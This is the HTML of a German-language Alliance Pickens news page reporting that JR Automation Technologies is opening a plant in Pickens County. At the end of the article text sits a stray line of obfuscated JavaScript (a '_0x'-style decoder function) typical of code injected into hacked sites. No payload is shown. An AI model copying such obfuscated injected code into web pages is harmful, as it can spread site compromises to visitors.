href='https://alliancepickens.com/de/bestehende-industrien/branchenverzeichnis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Branchenverzeichnis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9988 has-children" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/ausbildung-personalentwicklung/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>Personalentwicklung</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989 first" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/ausbildung-personalentwicklung/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ausbildung &amp; Personalentwicklung</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9990" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/scholar-technician-program/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Scholar Technician Program</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10017" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/demografie/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demografie</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10018 has-children" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lebensqualität<span>of Life</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019 first" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#education' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bildung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10020" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#real_estate' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immobilien</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#health_care' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gesundheitsversorgung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#recreation_cultural_amenities' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Erholungs- &#038; Kultureinrichtungen</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10023" role="presentation"><a href='https://alliancepickens.com/de/in-den-nachrichten/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">In den Nachrichten</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10024 has-children" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>Verfügbare</span> Ressourcen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10052 first" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/rechenzentrum-bevoelkerung/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rechenzentrum – Bevölkerung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10049" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/#pickens_county_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pickens County-Ressourcen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10050" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/#entrepreneurial_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Unternehmerische Ressourcen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10051" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/#opportunity_zones' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Opportunity Zone</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10053 has-children" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Über uns</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10054 first" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/#choose_pickens_county' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wählen Sie Pickens County</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10055" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/#contact_directions' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kontakt &#038; Anfahrt</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10056" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/#alliance_pickens_staff' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Team von Alliance Pickens</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Michigan Industry kündigt Pickens County Expansion an &#8211; Seneca Journal</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Sie befinden sich hier:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alliancepickens.com/de/" title=""><span itemprop="name">Start</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://alliancepickens.com/de/category/news-de/" title=""><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Michigan Industry kündigt Pickens County&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-9453" class="circle-fancy-style post-9453 post type-post status-publish format-standard has-post-thumbnail category-news-de category-57 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="4:36 pm" href="https://alliancepickens.com/de/2020/10/28/" rel="nofollow"><span class="entry-month">Oct</span><span class="entry-date updated">28</span><span class="entry-year">2020</span></a></div><span class="fancy-categories"><a href="https://alliancepickens.com/de/category/news-de/" rel="category tag">News</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20990%20618&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg 990w" width="990" height="618"  title="logo &#8211; Alliance Pickens" alt="Alliance Pickens Logo" /></div><div class="entry-content"><p>PICKENS — Pickens County profitiert weiterhin von der wirtschaftlichen Entwicklung, da JR Automation Technologies LLC mit Sitz in Michigan am Dienstag Pläne zur Erweiterung und Ansiedlung seiner neuen Vertriebs-, Engineering- und Fertigungsanlage im County bekannt gab.<br />
JR Automation Technologies mit Sitz in Holland ist ein Hersteller von Automatisierungsanlagen für die Automobil-, Pharma-, Lebensmittel- und allgemeine Industrie. Das Unternehmen investiert mehr als 2 Millionen US-Dollar und wird in den nächsten fünf Jahren voraussichtlich 54 neue Hightech-Arbeitsplätze in Pickens County schaffen.<br />
Das Werk in Michigan und seine Arbeitsplätze bleiben jedoch erhalten.<br />
Ray Farley, Executive Director von Alliance Pickens, sagte, die Entscheidung sei direkt den Pickens County Schools, dem neuen Career and Technology Center und dem Tri-County Technical College zugeschrieben worden.<br />
&#8220;Was JR Automation Technologies braucht, sind technologietechnische Und technologiekompetente Mitarbeiter, die Probleme lösen können, und unseren Studenten wird beigebracht, wie sie technische Probleme lösen können&#8221;, sagte Farley.<br />
Bryan Jones, Vice President von JR Automation Technologies, LLC, sagte, dass das Unternehmen in der Region Südosten expandieren wolle, als sie über Pickens County kontaktiert wurden. Was Jones vor allem beeindruckte, war die Ähnlichkeit zwischen Pickens County und Holland, Mich.<br />
&#8220;Aus arbeitsethischer Sicht ist Holland wie Pickens County eine sehr traditionelle, konservative Gemeinschaft&#8221;, sagte Jones.<br />
Das Unternehmen wird seine neue Produktionsstätte am 1473 Walhalla Highway in Pickens, dem ersten Standort des Unternehmens in South Carolina und zuerst außerhalb von Michigan, ansiedeln. Die Verantwortlichen von JR Automation sehen in dem Schritt einen wichtigen Schritt zur Unterstützung des bestehenden Kundenstamms und freuen sich auch über neue Möglichkeiten in der Produktionsbasis im Südosten der Vereinigten Staaten. Darüber hinaus plant das Unternehmen eine enge Zusammenarbeit mit lokalen Unternehmen bei der Versorgung seiner Bedürfnisse und wird etwa 30 Prozent seiner Arbeit an lokale Maschinenwerkstätten, Metallhersteller und dergleichen auslagern.<br />
Die Vorsitzende des Pickens County Council, Jennifer Willis, sagte, die Ankündigung der wirtschaftlichen Entwicklung sei &#8220;ein enormer Gewinn für die Bürger von Pickens County&#8221;.<br />
&#8220;Unsere Ressourcen in Pickens County sind großartig und wir freuen uns, sie mit unseren Unternehmen zu teilen&#8221;, sagte Willis.<br />
JR Automation Technologies wird sich in der ehemaligen Pace Paving Technologies-Anlage befinden, die seit mehreren Monaten leer steht. Das Unternehmen wird in naher Zukunft mit der Einstellung der Stellen beginnen und jeder, der sich für Stellenangebote im Ingenieurwesen und im Handwerkshandwerk interessiert, sollte sich an ReadySC wenden.<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);};</p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Kommentarnavigation</h2><div class="nav-links"><a class="nav-previous" href="https://alliancepickens.com/de/pickens-county-companies-verdienen-nationale-anerkennung-pickens-sentinel/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Zurück</span><span class="screen-reader-text">Vorheriger Beitrag:</span><span class="post-title h4-size">Pickens County Companies verdienen nationale Anerkennung &#8211; Pickens Sentinel</span></a><a class="nav-next" href="https://alliancepickens.com/de/st-jude-medical-kuendigt-300-jobs-an-independent-mail/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Nächstes</span><span class="screen-reader-text">Nächster Beitrag:</span><span class="post-title h4-size">St. Jude Medical kündigt 300 Jobs an &#8211; Independent Mail</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://alliancepickens.com/de/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://alliancepickens.com/de/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/">スカラー・テクニシャン・オブ・ザ・イヤー</a><br /><time class="text-secondary" datetime="2020-12-04T21:20:31+00:00">December 4, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/de/schulbezirk-bekommt-excellent-report-card-pickens-sentinel/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/de/schulbezirk-bekommt-excellent-report-card-pickens-sentinel/">Schulbezirk bekommt &#8216;Excellent&#8217; Report Card &#8211; Pickens Sentinel</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:46+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/de/d-w-daniel-high-ranked-von-newsweek-washington-post-independent-mail/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/de/d-w-daniel-high-ranked-von-newsweek-washington-post-independent-mail/">D.W. Daniel High Ranked Von Newsweek/Washington Post &#8211; Independent Mail</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:42+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/de/high-tech-unternehmen-schafft-mehr-arbeitsplaetze-in-pickens-county-independent-mail/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/de/high-tech-unternehmen-schafft-mehr-arbeitsplaetze-in-pickens-county-independent-mail/">High-Tech-Unternehmen schafft mehr Arbeitsplätze in Pickens County &#8211; Independent Mail</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:38+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/de/pickens-lands-industry-aus-new-york-350-jobs-independent-mail/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/de/pickens-lands-industry-aus-new-york-350-jobs-independent-mail/">Pickens Lands Industry Aus New York, 350 Jobs &#8211; Independent Mail</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:32+00:00">October 28, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://alliancepickens.com/de/tri-tech-bringt-neue-arbeitsplaetze-in-den-landkreis-pickens-county-courier/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg" data-srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-110x80.jpg 110w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-220x160.jpg 220w" width="110" height="80"  alt="Alliance Pickens Logo" /></a></div><div class="post-content"><a href="https://alliancepickens.com/de/tri-tech-bringt-neue-arbeitsplaetze-in-den-landkreis-pickens-county-courier/">Tri Tech bringt neue Arbeitsplätze in den Landkreis &#8211; Pickens County Courier</a><br /><time class="text-secondary" datetime="2020-10-28T16:37:24+00:00">October 28, 2020</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="search-3" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://alliancepickens.com/de/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Tippen und Enter drücken &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Los!" />
		<a href="" class="submit"></a>
	</form>
</section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Latest News</div>
	<ul>
		<li><a href="https://alliancepickens.com/de/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/"><span class="rpwwt-post-title">スカラー・テクニシャン・オブ・ザ・イヤー</span></a><div class="rpwwt-post-date">December 4, 2020</div></li>
		<li><a href="https://alliancepickens.com/de/schulbezirk-bekommt-excellent-report-card-pickens-sentinel/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Schulbezirk bekommt &#8216;Excellent&#8217; Report Card &#8211; Pickens Sentinel</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/de/d-w-daniel-high-ranked-von-newsweek-washington-post-independent-mail/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">D.W. Daniel High Ranked Von Newsweek/Washington Post &#8211; Independent Mail</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/de/high-tech-unternehmen-schafft-mehr-arbeitsplaetze-in-pickens-county-independent-mail/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">High-Tech-Unternehmen schafft mehr Arbeitsplätze in Pickens County &#8211; Independent Mail</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
		<li><a href="https://alliancepickens.com/de/pickens-lands-industry-aus-new-york-350-jobs-independent-mail/"><img width="75" height="75" src="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Alliance Pickens Logo" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-150x150.jpg 150w, https://alliancepickens.com/wp-content/uploads/2019/04/post-generic-300x300.jpg 300w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Pickens Lands Industry Aus New York, 350 Jobs &#8211; Independent Mail</span></a><div class="rpwwt-post-date">October 28, 2020</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="jal_widget-2" class="widget widget_archive widget_jaw_widget"><div class="widget-title">News Archive</div><ul class="jaw_widget legacy preload"  data-accordion="0"   data-effect="slide"   data-ex_sym=" "   data-con_sym=" " ><li ><a class="jaw_year jaw_symbol_wrapper" title="2020" href="https://alliancepickens.com/de/2020/"><span class="jaw_symbol"> </span><span class="year">2020</span></a><ul class="jaw_months jal-hide"><li ><a class="jaw_month jaw_symbol_wrapper" href="https://alliancepickens.com/de/2020/12/" title="December"><span class="month">December </span></a></li> <li ><a class="jaw_month jaw_symbol_wrapper" href="https://alliancepickens.com/de/2020/10/" title="October"><span class="month">October </span></a></li> </ul></li></ul></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="media_image-3" class="widget widget_media_image wf-cell wf-1-4"><img width="300" height="76" src="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color-300x76.png" class="image wp-image-3745  attachment-medium size-medium" alt="AP Logo (Color)" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color-300x76.png 300w, https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><div class="footerwrapper">
	<div class="footercontact">
		<div class="footer1">
			<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-address.png" alt="Footer Address">
				P.O. Box 149<br>
				1390 Smith Grove Road<br>
				Liberty, SC 29657
		</div>
		<div class="vertdot"></div>
		<div class="footer2">
						<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-contact.png" alt="Footer Contact">
			Phone: <a href="tel:864.898.1500">864.898.1500</a><br>
				<a href="https://alliancepickens.com/about-us/#contact_directions">Email Us</a>
		</div>
	<div class="vertdot"></div>
		<div class="footer3">
						<img src="https://alliancepickens.com/wp-content/uploads/2020/10/footer-icon-connect.png" alt="Footer Connect">
			<a href="https://www.linkedin.com/company/alliance-pickens">Connect With Us<br>
				LinkedIn</a><br>
		</div>
		
	</div>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 2021 Alliance Pickens. All Rights Reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="https://alliancepickens.com/privacy-policy/">Privacy Policy</a> | <a href="https://alliancepickens.com/terms-conditions/">Terms and Conditions</a> | <a href="http://redhype.com/">Site By Redhype</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/de\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alliance-child\/*","\/wp-content\/themes\/alliance\/*","\/de\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var jalwCurrentPost={month:"10",year:"2020"};</script><link rel='stylesheet' id='js-archive-list-css' href='https://alliancepickens.com/wp-content/plugins/jquery-archive-list-widget/assets/css/jal.css?ver=6.1.6' type='text/css' media='all' />
<script type="text/javascript" src="https://alliancepickens.com/wp-content/themes/alliance/js/main.min.js?ver=9.2.2" id="dt-main-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/select2.full.min.js?ver=2.4.3" id="select2-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/i18n/de.js?ver=2.4.3" id="select2-de-js"></script>
<script type="text/javascript" id="beautiful-taxonomy-filters-js-extra">
/* <![CDATA[ */
var btf_localization = {"ajaxurl":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","min_search":"8","allow_clear":"","show_description":"","disable_select2":"","conditional_dropdowns":"","language":"de","rtl":"","disable_fuzzy":"","show_count":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/beautiful-taxonomy-filters-public.js?ver=2.4.3" id="beautiful-taxonomy-filters-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.6.2" id="the7-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=6.1.6" id="js-archive-list-js"></script>
<!-- TC Custom JavaScript --><script type="text/javascript">var stickyOffset = $('.vc_tta-tabs-container').offset().top;

$(window).scroll(function(){
  var sticky = $('.vc_tta-tabs-container'),
      scroll = $(window).scrollTop();
    
  if (scroll >= stickyOffset) sticky.addClass('fixed');
  else sticky.removeClass('fixed');
});</script><script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
